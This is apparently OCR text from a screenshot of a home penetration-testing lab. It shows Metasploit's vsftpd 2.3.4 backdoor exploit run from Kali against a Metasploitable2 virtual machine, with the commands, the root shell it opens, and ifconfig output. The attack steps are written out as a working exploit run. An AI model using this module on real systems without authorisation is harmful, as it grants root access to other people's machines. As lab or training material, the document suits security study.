 Kali Metasploit - VMware Workstation 16 Player (Non-commercial use only)
Player
itri625@kali: ~
11:31 AM
itri625@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.208.130
rhost => 192.168.208.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.208.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.208.130:21 - USER: 331 Please specify the password.
[+] 192.168.208.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.208.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.208.130:6200) at 2021-09-28 11:30:51 +0200
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:91:f9:54
          inet addr:192.168.208.130  Bcast:192.168.208.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe91:f954/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:67002 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66154 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4951759 (4.7 MB)  TX bytes:3619073 (3.4 MB)
          Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:138 errors:0 dropped:0 overruns:0 frame:0
          TX packets:138 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:42061 (41.0 KB)  TX bytes:42061 (41.0 KB)
F
Home
Metasploitable2-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
VMware Tools enables many features and improves mouse movement, video and
performance. Log in to the guest operating system and click "Install Tools".
Install Tools
Remind Me Later
Never Remind Me